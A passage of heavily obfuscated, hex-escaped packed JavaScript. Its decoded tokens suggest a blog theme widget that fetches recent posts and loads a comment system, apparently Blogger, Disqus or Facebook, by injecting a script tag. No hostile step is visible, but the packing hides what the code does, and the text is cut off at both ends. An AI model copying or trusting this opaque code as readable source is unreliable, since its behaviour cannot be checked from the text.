6\x5d\x29\x7b\x44\x20\x33\x51\x3d\x33\x4e\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x33\x4e\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x29\x2a\x31\x61\x29\x2b\x31\x61\x3b\x31\x4d\x3d\x61\x5b\x35\x53\x5d\x2b\x31\x61\x2b\x61\x5b\x35\x52\x5d\x2b\x33\x51\x2b\x61\x5b\x35\x4e\x5d\x7d\x50\x7b\x31\x4d\x3d\x61\x5b\x35\x4f\x5d\x2b\x4f\x2b\x61\x5b\x35\x50\x5d\x2b\x31\x61\x7d\x7d\x3b\x24\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x7b\x32\x6c\x3a\x31\x4d\x2c\x32\x6e\x3a\x61\x5b\x32\x6d\x5d\x2c\x33\x4f\x3a\x61\x5b\x33\x4d\x5d\x2c\x35\x51\x3a\x47\x28\x29\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x7d\x7d\x2c\x32\x71\x3a\x47\x28\x31\x6b\x29\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x44\x20\x53\x3d\x61\x5b\x35\x57\x5d\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x44\x20\x53\x3d\x61\x5b\x35\x58\x5d\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x29\x7b\x44\x20\x53\x3d\x61\x5b\x36\x64\x5d\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x44\x20\x53\x3d\x61\x5b\x36\x65\x5d\x7d\x3b\x44\x20\x32\x78\x3d\x31\x6b\x5b\x61\x5b\x36\x66\x5d\x5d\x5b\x61\x5b\x36\x63\x5d\x5d\x3b\x46\x28\x32\x78\x21\x3d\x33\x4b\x29\x7b\x31\x43\x28\x44\x20\x43\x3d\x30\x2c\x4b\x3d\x32\x78\x3b\x43\x3c\x4b\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x44\x20\x54\x3d\x33\x79\x28\x4b\x2c\x43\x29\x2c\x31\x62\x3d\x33\x41\x28\x4b\x2c\x43\x2c\x54\x29\x2c\x31\x6f\x3d\x33\x78\x28\x4b\x2c\x43\x29\x2c\x31\x5a\x3d\x33\x77\x28\x4b\x2c\x43\x29\x2c\x31\x45\x3d\x33\x4c\x28\x4b\x2c\x43\x29\x3b\x44\x20\x31\x65\x3d\x61\x5b\x32\x39\x5d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x7a\x5d\x2b\x54\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x6f\x5b\x31\x5d\x2b\x61\x5b\x33\x42\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x76\x5d\x7d\x50\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x28\x43\x2b\x31\x29\x2b\x61\x5b\x35\x75\x5d\x2b\x54\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x6f\x5b\x30\x5d\x2b\x61\x5b\x35\x49\x5d\x2b\x31\x5a\x2b\x61\x5b\x35\x4a\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x46\x5d\x7d\x50\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x4b\x5d\x2b\x54\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x6f\x5b\x32\x5d\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x50\x5d\x7d\x50\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x6f\x5d\x2b\x54\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x6f\x5b\x31\x5d\x2b\x61\x5b\x33\x42\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x6e\x5d\x7d\x7d\x7d\x7d\x3b\x53\x2b\x3d\x31\x65\x7d\x3b\x53\x2b\x3d\x61\x5b\x33\x43\x5d\x7d\x50\x7b\x53\x3d\x61\x5b\x36\x42\x5d\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x53\x29\x3b\x45\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x45\x2c\x56\x29\x7b\x46\x28\x4f\x3d\x3d\x61\x5b\x35\x35\x5d\x7c\x7c\x4f\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x56\x2c\x61\x5b\x35\x37\x5d\x2b\x31\x4a\x29\x7d\x50\x7b\x56\x3d\x56\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x56\x2c\x61\x5b\x35\x38\x5d\x2b\x4f\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x4a\x29\x7d\x3b\x31\x68\x20\x56\x7d\x29\x7d\x50\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x53\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x7b\x35\x6f\x3a\x35\x6c\x2c\x35\x6b\x3a\x31\x4f\x2c\x34\x57\x3a\x33\x7a\x2c\x34\x43\x3a\x31\x4f\x2c\x34\x44\x3a\x31\x4f\x2c\x34\x45\x3a\x34\x46\x2c\x34\x4c\x3a\x61\x5b\x34\x4d\x5d\x2c\x34\x53\x3a\x61\x5b\x34\x54\x5d\x2c\x34\x55\x3a\x61\x5b\x34\x52\x5d\x7d\x29\x7d\x50\x7b\x45\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x53\x29\x7d\x7d\x7d\x7d\x29\x7d\x7d\x47\x20\x33\x52\x28\x45\x2c\x32\x69\x29\x7b\x24\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x34\x51\x5d\x2c\x32\x6e\x3a\x61\x5b\x32\x6d\x5d\x2c\x33\x4f\x3a\x61\x5b\x33\x4d\x5d\x2c\x34\x4e\x3a\x7b\x34\x4f\x3a\x32\x69\x2c\x34\x50\x3a\x38\x7d\x2c\x32\x71\x3a\x47\x28\x31\x6b\x29\x7b\x44\x20\x53\x3d\x61\x5b\x36\x76\x5d\x3b\x31\x43\x28\x44\x20\x43\x3d\x30\x3b\x43\x3c\x31\x6b\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x44\x20\x54\x3d\x31\x6b\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x2c\x31\x6f\x3d\x31\x6b\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x34\x4b\x5d\x5d\x5b\x61\x5b\x34\x4a\x5d\x5d\x5b\x61\x5b\x33\x74\x5d\x5d\x2c\x33\x76\x3d\x31\x6b\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x34\x56\x5d\x5d\x2c\x31\x65\x3d\x61\x5b\x32\x39\x5d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x6a\x5d\x2b\x54\x2b\x61\x5b\x35\x69\x5d\x2b\x33\x76\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6f\x2b\x61\x5b\x35\x68\x5d\x3b\x53\x2b\x3d\x31\x65\x7d\x3b\x53\x2b\x3d\x61\x5b\x33\x43\x5d\x3b\x45\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x53\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x31\x72\x3d\x34\x5a\x2c\x34\x42\x3d\x34\x58\x2c\x33\x75\x3d\x61\x5b\x35\x61\x5d\x2c\x33\x46\x3d\x24\x28\x35\x62\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x45\x3d\x61\x5b\x35\x65\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x64\x5d\x2c\x32\x70\x3d\x61\x5b\x35\x70\x5d\x2b\x31\x72\x3b\x46\x28\x31\x72\x3d\x3d\x61\x5b\x34\x72\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x70\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x29\x7d\x50\x7b\x46\x28\x31\x72\x3d\x3d\x61\x5b\x33\x5a\x5d\x29\x7b\x28\x47\x28\x29\x7b\x44\x20\x31\x4c\x3d\x31\x53\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x3b\x31\x4c\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x61\x5b\x34\x65\x5d\x3b\x31\x4c\x5b\x61\x5b\x34\x64\x5d\x5d\x3d\x31\x4f\x3b\x31\x4c\x5b\x61\x5b\x33\x47\x5d\x5d\x3d\x61\x5b\x33\x56\x5d\x2b\x34\x73\x2b\x61\x5b\x34\x71\x5d\x3b\x28\x31\x53\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x53\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x31\x4c\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x44\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x75\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x70\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x29\x7d\x50\x7b\x46\x28\x31\x72\x3d\x3d\x61\x5b\x36\x70\x5d\x29\x7b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x44\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x45\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x70\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x29\x7d\x50\x7b\x46\x28\x31\x72\x3d\x3d\x61\x5b\x33\x4a\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x7d\x50\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x72\x7c\x39\x66\x7c\x38\x56\x7c\x39\x65\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4c\x7c\x38\x55\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x36\x58\x7c\x36\x57\x7c\x39\x41\x7c\x39\x67\x7c\x39\x42\x7c\x39\x59\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x39\x5a\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x39\x7c\x39\x58\x7c\x39\x4e\x7c\x36\x56\x7c\x39\x57\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x31\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x44\x7c\x39\x4d\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x38\x4a\x7c\x39\x43\x7c\x38\x4b\x7c\x38\x6e\x7c\x38\x49\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x75\x7c\x37\x44\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x6a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x36\x5a\x7c\x37\x69\x7c\x37\x72\x7c\x39\x37\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x4f\x7c\x37\x45\x7c\x37\x51\x7c\x37\x50\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x6f\x7c\x38\x78\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x79\x7c\x38\x6d\x7c\x39\x38\x7c\x38\x62\x7c\x38\x6c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x32\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x30\x7c\x37\x38\x7c\x37\x52\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x33\x7c\x37\x39\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x61\x6a\x7c\x39\x56\x7c\x61\x6c\x7c\x62\x6e\x7c\x63\x39\x7c\x63\x38\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x37\x7c\x63\x69\x7c\x38\x36\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x67\x7c\x63\x35\x7c\x62\x57\x7c\x63\x34\x7c\x62\x50\x7c\x62\x51\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x37\x33\x7c\x37\x30\x7c\x39\x36\x7c\x62\x56\x7c\x63\x70\x7c\x37\x36\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x6f\x7c\x39\x35\x7c\x37\x35\x7c\x39\x30\x7c\x63\x36\x7c\x39\x34\x7c\x38\x39\x7c\x38\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x38\x7c\x63\x71\x7c\x63\x51\x7c\x63\x50\x7c\x37\x34\x7c\x63\x52\x7c\x39\x33\x7c\x38\x31\x7c\x38\x34\x7c\x39\x32\x7c\x37\x37\x7c\x39\x31\x7c\x63\x43\x7c\x63\x4e\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x72\x7c\x63\x4f\x7c\x63\x42\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x39\x39\x7c\x63\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x61\x7c\x62\x4e\x7c\x62\x34\x7c\x62\x4c\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x49\x7c\x61\x52\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x53\x7c\x61\x47\x7c\x61\x77\x7c\x36\x59\x7c\x61\x46\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x76\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x62\x4d\x7c\x61\x45\x7c\x62\x32\x7c\x61\x48\x7c\x62\x33\x7c\x62\x71\x7c\x62\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x72\x7c\x62\x41\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x42\x7c\x62\x70\x7c\x62\x66\x7c\x62\x6f\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x35\x7c\x62\x65\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x4f\x7c\x62\x52\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x6a\x7c\x63\x68\x7c\x63\x66\x7c\x39\x70\x5c\x27\x2e\x37\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x30\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x65\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x64\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x62\x7c\x78\x33\x39\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x31\x32\x38\x7c\x31\x37\x31\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x66\x7c\x31\x36\x30\x7c\x31\x35\x35\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x31\x7c\x31\x37\x30\x7c\x74\x72\x75\x65\x7c\x78\x33\x37\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x39\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x34\x33\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x66\x7c\x78\x35\x37\x7c\x31\x33\x32\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x30\x30\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x32\x7c\x31\x35\x34\x7c\x31\x32\x34\x7c\x32\x35\x30\x7c\x31\x33\x30\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x61\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x38\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x64\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x38\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x63\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x37\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x39\x7c\x31\x34\x31\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x37\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x31\x35\x32\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x39\x7c\x31\x35\x33\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x33\x33\x7c\x31\x33\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x39\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x65\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x7c\x31\x30\x35\x7c\x78\x33\x34\x7c\x31\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x33\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x34\x39\x7c\x78\x32\x35\x7c\x31\x34\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x62\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x78\x33\x46\x7c\x78\x37\x42\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x34\x7c\x76\x61\x72\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x66\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x37\x39\x7c\x34\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\